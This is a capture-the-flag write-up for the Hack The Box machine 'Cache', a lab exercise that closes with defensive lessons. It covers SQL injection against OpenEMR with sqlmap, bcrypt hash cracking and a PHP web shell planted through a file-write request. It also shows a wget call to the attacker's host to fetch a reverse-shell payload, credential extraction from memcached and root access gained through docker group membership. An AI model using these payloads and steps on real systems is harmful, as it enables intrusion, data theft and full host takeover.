Cache : HTB writeup
Nmap Scan
$ nmap -T4 -A -p- -oA nmap_scan 10.10.10.188
# Nmap 7.80 scan initiated Sat Jun 13 00:22:11 2020 as: nmap -T4 -A -p- -oA nmap_scan 10.10.10.188
Nmap scan report for 10.10.10.188
Host is up (0.17s latency).
Not shown: 65533 closed ports
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 a9:2d:b2:a0:c4:57:e7:7c:35:2d:45:4d:db:80:8c:f1 (RSA)
|   256 bc:e4:16:3d:2a:59:a1:3a:6a:09:28:dd:36:10:38:08 (ECDSA)
|_  256 57:d5:47:ee:07:ca:3a:c0:fd:9b:a8:7f:6b:4c:9d:7c (ED25519)
80/tcp open  http    Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Cache
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.80%E=4%D=6/13%OT=22%CT=1%CU=34600%PV=Y%DS=2%DC=T%G=Y%TM=5EE49C4
OS:0%P=x86_64-pc-linux-gnu)SEQ(SP=105%GCD=1%ISR=109%TI=Z%CI=Z%II=I%TS=A)OPS
OS:(O1=M54DST11NW7%O2=M54DST11NW7%O3=M54DNNT11NW7%O4=M54DST11NW7%O5=M54DST1
OS:1NW7%O6=M54DST11)WIN(W1=FE88%W2=FE88%W3=FE88%W4=FE88%W5=FE88%W6=FE88)ECN
OS:(R=Y%DF=Y%T=40%W=FAF0%O=M54DNNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=A
OS:S%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R
OS:=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F
OS:=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%
OS:T=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%CD
OS:=S)

Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

TRACEROUTE (using port 111/tcp)
HOP RTT       ADDRESS
1   173.34 ms 10.10.14.1
2   173.67 ms 10.10.10.188

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sat Jun 13 00:28:32 2020 -- 1 IP address (1 host up) scanned in 381.02 seconds
-T4 : Faster Scan
-A : Os detection, version detection, traceroute and script scanning
-p- : Scan all ports
-oA : Output in all formats
So we have port 22 and port 80 open.
Port 80


It is a simple webpage. Gobuster did’t give much information. There is a login page. Lets have a look at it
Let’s try random creds

There is no network request made and the prompt is from js. Lets have a look at it.
//URL http://10.10.10.188/jquery/functionality.js

$(function(){

    var error_correctPassword = false;
    var error_username = false;

    function checkCorrectPassword(){
        var Password = $("#password").val();
        if(Password != 'H@v3_fun'){
            alert("Password didn't Match");
            error_correctPassword = true;
        }
    }
    function checkCorrectUsername(){
        var Username = $("#username").val();
        if(Username != "ash"){
            alert("Username didn't Match");
            error_username = true;
        }
    }
    $("#loginform").submit(function(event) {
        /* Act on the event */
        error_correctPassword = false;
         checkCorrectPassword();
         error_username = false;
         checkCorrectUsername();

        if(error_correctPassword == false && error_username ==false){
            return true;
        }
        else{
            return false;
        }
    });

});
So it checks if username is ash and password is H@v3_fun if correct, returns true else false. Lets try that creds.
On using those credentials we are redirected to net.html.

It does not have anything. Which means this was a rabbit hole.
On checking other html file in the home page. Author.html says that the author has similar projects like cache,

Since gobuster didn’t show anything. So maybe the hospital management system is hosted using virtual hosts. Let’s change the host’s file and add the following entries
Adding the following lines in /etc/hosts
10.10.10.188 cache.htb hms.htb

On accessing cache.htb the page is same but hms.htb has hospital management system hosted,
http://hms.htb
I tried the credentials we got previously but it didn’t work.
On googling around for exploits. I found this report about various vulnerabilities.
First used, the patient portal Authentication Bypass to to access add_edit_event_user.php. Used this to get SQL injection.
Using sql injection, I got the hash of the user openemr_admin.
I used SQLmap for the injection
GET /portal/add_edit_event_user.php?eid=1 HTTP/1.1
Host: hms.htb
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.138 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,fr;q=0.8
Cookie: OpenEMR=gotqdfc370avj1nrlsfk4aksqn; PHPSESSID=8nplapta7mu115798ji7h5s0cu
Connection: close
$ sqlmap -r req -D openemr --sql-shell
Since the password are store in users_secure table.
sql-shell> select username,password from users_secure where username='openemr_admin'
Got
$2a$05$l2sTLIG6GTBeyBf7TAKL6.ttEwJDmxs9bI6LXqlfCpEcY6VF6P0B.
In order to crack the hash, I used Hashcat
$ hashcat -m 3200 hash.txt /usr/share/wordlists/rockyou.txt --force
-m is mode. 3200 in this case.More information here.
Got the password
xxxxxx
After logging in I used the file write vulnerability to get a web shell
POST /portal/import_template.php HTTP/1.1
Host: hms.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 54
Cookie: OpenEMR=flkitdeg9uq80t14epdageol04; PHPSESSID=8nplapta7mu115798ji7h5s0cu
Connection: close
Upgrade-Insecure-Requests: 1

mode=save&docid=rce.php&content=<?php system($_GET['cmd']);?>
Used this web shell to get reverse shell
http://hms.htb/portal/rce.php?cmd=wget 10.10.14.72:1234/sh.php

For proper shell
$ python3 -c "import pty;pty.spawn('/bin/bash')"
Ctrl + z ( runs the reverse shell in background )
$ stty raw -echo
$ fg [and press enter twice. Forwards the background running process]
Inside the machine
There are two non root user entries in the /etc/passwd file.
ash:x:1000:1000:ash:/home/ash:/bin/bash
luffy:x:1001:1001:,,,:/home/luffy:/bin/bash
ash is familiar as we had used that in the first step. Lets try to login with that credentials. We get the shell and the user flag.
luffy@cache:/home$ su ash
Password:
ash@cache:/home$ cat /home/ash/user.txt
d52e2************************f1e
I enumerated the machine so that I could escalate to root from this user but could not find anything. So we need to escalate horizontally to the user luffy .
Horizontal Escalation
If we look at the port in which the machine is listening into
www-data@cache:/$ ss -tunlp
Netid  State    Recv-Q   Send-Q      Local Address:Port      Peer Address:Port
udp    UNCONN   0        0           127.0.0.53%lo:53             0.0.0.0:*
tcp    LISTEN   0        80              127.0.0.1:3306           0.0.0.0:*
tcp    LISTEN   0        128             127.0.0.1:11211          0.0.0.0:*
tcp    LISTEN   0        128         127.0.0.53%lo:53             0.0.0.0:*
tcp    LISTEN   0        128               0.0.0.0:22             0.0.0.0:*
tcp    LISTEN   0        128                     *:80                   *:*
tcp    LISTEN   0        128                  [::]:22                [::]:*
3306 is MySQL which is for webapp. We can see 11211
Lets view running process
www-data@cache:/$ ps -aux | grep 11211
memcache   946  0.0  0.1 425792  4044 ?        Ssl  12:15   0:00 /usr/bin/memcached -m 64 -p 11211 -u memcache -l 127.0.0.1 -P /var/run/memcached/memcached.pid
www-data  3365  0.0  0.0  11464  1096 pts/1    S+   12:57   0:00 grep 11211
So memcache is running
I read this article to extract data from memcache
Memcached is a simply key/value store, often used as a cache to reduce load on a database system. It uses a concept of slabs and chunks to store data. Each piece of data you want to store, depending on the object size, will get stored in a different ‘slab’. A slab is fixed in size and will store your data.
Determining the number of slabs
www-data@cache:/$ nc localhost 11211
stats slabs
STAT 1:chunk_size 96
STAT 1:chunks_per_page 10922
STAT 1:total_pages 1
STAT 1:total_chunks 10922
STAT 1:used_chunks 5
STAT 1:free_chunks 10917
STAT 1:free_chunks_end 0
STAT 1:mem_requested 371
STAT 1:get_hits 0
STAT 1:cmd_set 220
STAT 1:delete_hits 0
STAT 1:incr_hits 0
STAT 1:decr_hits 0
STAT 1:cas_hits 0
STAT 1:cas_badval 0
STAT 1:touch_hits 0
STAT active_slabs 1
STAT total_malloced 1048576
END
We have 1 slab
Retrieving data from Slabs
stats cachedump 1 0
ITEM link [21 b; 0 s]
ITEM user [5 b; 0 s]
ITEM passwd [9 b; 0 s]
ITEM file [7 b; 0 s]
ITEM account [9 b; 0 s]
END
First number i.e 1 says which slab to use and 2nd says the number of items to dump. 0 means all.
So we have user and passwd key. The article does not talk about retrieving the values of key. In order to extract the values, we can simply use the command
Extracting values from Key
get <key>
In this case the key are link, user, passwd, file, account
get user
VALUE user 0 5
**luffy**
END
get passwd
VALUE passwd 0 9
**0n3_p1ec3**
END
Lets try to login as luffy using the password. It works.
If we look at the groups luffy is in
luffy@cache:/$ id
uid=1001(luffy) gid=1001(luffy) groups=1001(luffy),999(docker)
Docker group is not what we normally assign to the user. We can mount the root file system inside a docker container to get access to the root file system. Let’s try that
Docker Privilege Escalation
Lets find if there is any docker image in the system
luffy@cache:/home$ docker image ls
REPOSITORY          TAG                 IMAGE ID            CREATED             SIZE
ubuntu              latest              2ca708c1c9cc        12 months ago       64.2MB
So there is a ubuntu image. Lets run a container which mounts root file system inside the docker container.
luffy@cache:/$ docker run -v /:/tmp/root --rm -it ubuntu /bin/bash
Here
-v / : /tm/root : mount the / directory in host inside /tmp/root of the container
—rm : remove the container after user exits the container
—it : run in interactive mode and allocate a pseudo TTY. If this is not used, docker container exits automatically.
In all what this does is creates a container from ubuntu image and mounts / from the host machine inside the /tmp/root directory of the docker container and assigns a tty to run /bin/bash. When the user exits the container the container is removed.
On running the above command we get a shell
root@1b010b01d96e:/#
Getting access to root directory of host machine
root@1b010b01d96e:/# cd /tmp/root
root@1b010b01d96e:/tmp/root# ls
bin   home            lib64       opt   sbin      sys  vmlinuz
boot  initrd.img      lost+found  proc  snap      tmp  vmlinuz.old
dev   initrd.img.old  media       root  srv       usr
etc   lib             mnt         run   swap.img  var
Read the flag
root@1b010b01d96e:/tmp/root# cd root
root@1b010b01d96e:/tmp/root/root# cat root.txt
2bc************************a57
If you want root shell you can:
- Add your public key in
.ssh/authorized_keys file. Since text editors do not work so you can use the echo command. - You can change the hash of password from the
/etc/shadowfile of the root user. Same use echo. - You can change the permission of /bin/bash by adding suid bit by
chmod 4777 /bin/bashand exit out of the container and run/bin/bash -pto get root shell. Or copy the /bin/bash to a user-owned folder and add suid bit.
What I learned
- Update your applications that are running as vendors push patches of the vulnerabilities in the new release.
- Dont add users in the docker group as they can access the root filesystem easily. This is like creating a backdoor for users to get root access.